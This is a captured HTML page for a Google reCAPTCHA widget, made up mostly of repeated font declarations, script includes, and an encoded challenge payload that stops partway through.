

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm&co=aHR0cHM6Ly93d3cuY2Fyc291bmRzZWN1cml0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=pp009hwnqs2i
body_size: 49413
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lHsvfSScogLryeMpNWuSaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lHsvfSScogLryeMpNWuSaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lHsvfSScogLryeMpNWuSaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w4hYwpIiw6ErwrDDiBPDqifDjMOIwqrCpWoewpTDuMOwHVR/woXDtl7ClyfDvk/[base64]/[base64]/CnHjDilXCsMK/eMOcwpZiZMK6w6Y0U8OvCsOpXSrDqsO4HzDCsT/DscKRTyjChi9gwoEawoLCt8OCJQzDn8KCw5tww4TCtW3DsBjCu8K6KwI9TcK3VsKKwrPDqMKFTMO0ehJTHCsZwqzCsWLCi8OfwqnCu8OHfcK7BzbChQd3wrHCu8OfwqfDisK+BTrCpGMpwp7CkMKjw7l4RT/CgCIXw6xmwrXDvRx7MMOUag3Du8KmwrxjezBwdcKdwp0bw4/[base64]/Cs1sbw63Dk8OXCXDDkcOuwpJqw4XDoTzChmrDicKVw79Zwo3Cgn3Dg8Osw5gwa8OQW03DmsKLw5FJIcKCNsKVwqpaw6AoCsOewoZKw6UeAijCriQdwoFlZzXCpytrNiTCugjCkHAZwpELw67Dp1lMU8O3RMKxIyPCosOnwqbCuVZxwr/Dr8O0DMOTK8Kedn4UwrXDt8KTM8Knw6cAwrcjwrHDjS3CuEEAWEE8dcOAw6McD8Opw6zChMKkw4MkRSFjwqPDtyDCssKmTnl0GUPCtyTDkw4fcUx4w4bDljJ1VsK3a8KODBrCi8O/w5rDhC/DncOsNGTDvMK/wq1Aw7g4cDtvfQHDnsOzOcO4cUt9HsOnw5VWw5TDmXzChUYuwqbCjsOnNsO/OUDDogRew6kBwpfDrMKBbnTCkWEmBMO6wpbDmMOwb8OVw5nCgHnDoy4lU8ObT39YU8K8WMKWwrVcw7IDwpPCuMKXwqLCpEoZw6rCp3hdZ8OdwqIWI8KbZFA8H8Oow7XDocOSw7/CgWbCtsK6wo/Dkl/DpV7DsAXDtMKcCWPDiRnCvSnDlDlPwr1Gwr8wwojDkhICwrjCg1B5w47DlgfCpljCnD/DlMK7w7wFw6PDs8KsRSTClkLDqS9aIFPDjsOkwpzDocOTGMKFw5kXwrrDmDwtw73CglN1WsKkw7/CjcKfHMK/[base64]/[base64]/[base64]/[base64]/DmsKzw79dw7rDscKVw4jDnUrCpcOpwqxqb8KZG3HDrsOGwprDgEFmCsOTwodJw4bDgEYIw57DqcO0w6jCn8Kfwp49w43CosKZwqRsLERSFEEWVyTClRpiGFAkcRwOwrAqw6VKa8OQw4oPIDbDu8OeBcOjwq4Vw54Ww4/CiMKfXgFABWHDkBA4woPDogMZw73ChcORT8KDIRrDtMOcaVzDsTZ2U0LDhMK5w6UsasOXw5sWw7kywrkuw4rDmcKPJ8OPwrEJwr0sesONf8Ofw5rDuMO0PWB8wovCpnE/LW93TcOtdRktw6bDh2bCky59YMKSYcKxQBDCu2DCjMORw63CuMOBw699EUXDjUImwplqUDQEBsKVfXxvCQ/CgTN7QVBjVVhBCUYYEzjDsAAhA8Kqw7x2w7nCosOJIsOXw5Y+wrtcX3rCnsOfwqJYJVbDoytLwp7CssKaBcONw5dFIMKOw4rDm8Kzw67CghzCgsK7w5ZbaRDDhcKwZcKaHcKSTgpIZDBNGC/Co8Kfw6nChCnDqcKtwpozWcOkw49JFcKvDsO3PsOhO0nDrS/DtcKtFXXDp8KcHlAgT8KhKB58SMO4QxDDocKsw4Ipw5PCi8Kuwo0zwrIHwqPDj1PDtkzCp8KvFcKqPTHCi8OICFnCk8KqJsOew7ESw7N/bjQ8w7wEGznCmsKaw7bDmlphwoZfd8OWH8O7L8KSwr8qEXRRw7bDj8KAIcKgw6XCs8O7flRcT8K3w6bDi8K7w6HChcKqM07ClsOxw5/[base64]/w5Umwo